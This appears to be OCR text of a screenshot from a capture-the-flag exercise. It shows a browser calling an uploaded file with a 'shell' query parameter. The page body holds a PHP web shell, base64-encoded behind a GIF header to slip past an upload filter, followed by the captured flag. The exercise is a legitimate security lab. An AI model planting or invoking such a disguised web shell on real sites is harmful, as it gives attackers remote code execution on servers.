 不安全 | e6906ea0-ac17-4c77-9105-f1026ec1e02f.node3.buuoj.cn/upload/tmp_6ca083a10158bbd1e1d54a1f9ef33813/aaa.a?shell=chdir(%27aaa%
应用 苏宁易购 百度 淘宝 京东 天猫 Speexx | Business 哔哩哔哩 (゜-゜)つ... 大连民族大学 代码审计入门 - Or... Firefox渗透插件—...
GIF89a11PD9waHAgZXZhbCgkX0dFVFsnc2hlbGwnXSk7Pz4=▯▯|▯▯uflag{69b3ac4c-52f7-48ef-85d7-1a7838594c7c} int(43)